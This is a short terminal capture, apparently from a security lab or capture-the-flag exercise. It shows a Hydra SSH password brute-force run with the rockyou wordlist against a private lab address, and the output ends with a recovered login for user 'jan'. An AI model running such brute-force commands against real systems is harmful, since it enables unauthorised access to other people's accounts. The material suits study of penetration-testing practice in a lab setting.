 └─$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.85.200 ssh
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-22 12:32:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.85.200:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344256 to do in 1637:29h, 13 active
[STATUS] 105.00 tries/min, 315 tries in 00:03h, 14344087 to do in 2276:51h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 14343736 to do in 2512:40h, 13 active
[22][ssh] host: 10.10.85.200   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-22 12:41:06